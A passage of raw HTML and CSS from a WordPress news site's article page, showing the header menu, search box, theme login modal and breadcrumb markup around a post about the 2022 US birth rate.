</style><div id="tdi_78" class="tdc-row"><div class="vc_row tdi_79  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_79.tdc-row-content-vert-center,
                    .tdi_79.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_79.tdc-row-content-vert-bottom,
                    .tdi_79.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_79.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_79.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_79{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_79 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_78_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://joggingvideo.com/wp-content/uploads/2022/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_78_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_81{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_82 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_82"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_82{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_82 .td_block_inner{
                    text-align: center;
                }.tdi_82 .tdb-menu > li > a,
                .tdi_82 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_82 .tdb-menu > li .tdb-menu-sep,
                .tdi_82 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_82 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_82 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_82 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_82 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_82 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_82 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_82 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_82 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_82 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_82 .tdb-menu > li > a,
                .tdi_82 .td-subcat-more,
                .tdi_82 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_82 .tdb-normal-menu > ul,
                .tdi_82 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_82 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_82 .tdb-menu .tdb-normal-menu ul,
                .tdi_82 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_82 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_82 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_82 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_82 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_82 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_82:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_82 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_82 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_82 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_82 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .tdb-menu > li > a,
                .tdi_82 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_82 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_82 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_82 .tdb-menu > li > a,
                .tdi_82 .td-subcat-more,
                .tdi_82 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_82:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_82 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_82 .tdb-menu > li > a:after,
				.tdi_82 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_82 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_82 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_82 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_82 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_82 class="td_block_inner td-fix-index"><ul id="menu-memu1-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-766"><a href="https://zeelonggroup.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-767"><a href="https://zeelonggroup.com/category/us/"><div class="tdb-menu-item-text">us</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768"><a href="https://zeelonggroup.com/category/politics/"><div class="tdb-menu-item-text">politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-769"><a href="https://zeelonggroup.com/category/world/"><div class="tdb-menu-item-text">world</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-770"><a href="https://zeelonggroup.com/category/entertainment/"><div class="tdb-menu-item-text">entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-771"><a href="https://zeelonggroup.com/category/media/"><div class="tdb-menu-item-text">media</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-772"><a href="https://zeelonggroup.com/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-773"><a href="https://zeelonggroup.com/category/opinion/"><div class="tdb-menu-item-text">opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-774"><a href="https://zeelonggroup.com/category/tech/"><div class="tdb-menu-item-text">tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-775"><a href="https://zeelonggroup.com/category/auto/"><div class="tdb-menu-item-text">auto</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-776"><a href="https://zeelonggroup.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_86{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_87 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_87" >
<style>
/* custom css */
.tdi_87 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_87 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_87 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_87 .tdb-search-txt{
                    top: 0px;
                }.tdi_87 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_87 .tdb-drop-down-search-inner,
                .tdi_87 .tdb-search-form,
                .tdi_87 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_87 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_87 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_87 .tdb-head-search-btn svg,
                .tdi_87 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_87 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_87 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_87 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_87 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_87 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_87 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_87 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_87 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_87 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_87 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_87 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_87 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_87 .entry-thumb{
					background-position: center 50%;
				}.tdi_87 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_87 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_87 .td-image-container,
				.ie11 .tdi_87 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_87 .td-module-meta-info,
				.ie11 .tdi_87 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_87 .td-post-vid-time{
					display: block;
				}.tdi_87 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_87 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_87 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_87 .td-post-category{
					display: none;
				}.tdi_87 .td-read-more{
					display: none;
				}.tdi_87 .td-author-date{
					display: inline;
				}.tdi_87 .td-post-author-name{
					display: none;
				}.tdi_87 .entry-review-stars{
					display: none;
				}.tdi_87 .td-icon-star,
                .tdi_87 .td-icon-star-empty,
                .tdi_87 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87 .td-module-comments{
					display: none;
				}.tdi_87 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_87 .td_module_wrap:hover .td-module-title a,
				.tdi_87 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_87 .td-editor-date,
				.tdi_87 .td-editor-date .td-post-author-name,
				.tdi_87 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_87 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_87 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_87 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://zeelonggroup.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_93{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="760" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-255"
                    class="post-255 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://zeelonggroup.com/us-birth-rate-held-steady-2022-below-pre-covid-levels-women-having-babies-older-age-cdc/"                     data-post-edit-url=""                     data-post-title="US birth rate held steady in 2022 below pre-COVID levels, women having babies at older age: CDC"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://zeelonggroup.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_95{
                    min-height: 0;
                }
</style><div id="tdi_96" class="tdc-row"><div class="vc_row tdi_97  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_97,
                .tdi_97 .tdc-columns{
                    min-height: 0;
                }.tdi_97,
				.tdi_97 .tdc-columns{
				    display: block;
				}.tdi_97 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
padding-top:25px !important;
}

.tdi_97 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 > .wpb_wrapper,
				.tdi_99 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_99 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_99 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_100 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_100 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_100{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://zeelonggroup.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in us" class="tdb-entry-crumb" href="https://zeelonggroup.com/category/us/">us</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://zeelonggroup.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://zeelonggroup.com/category/us/",
                                "name": "us"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_101" class="tdc-row"><div class="vc_row tdi_102 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_102,
                .tdi_102 .tdc-columns{
                    min-height: 0;
                }.tdi_102,
				.tdi_102 .tdc-columns{
				    display: block;
				}.tdi_102 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_104{
                    vertical-align: baseline;
                }.tdi_104 > .wpb_wrapper,
				.tdi_104 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_104 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_104 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_105 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
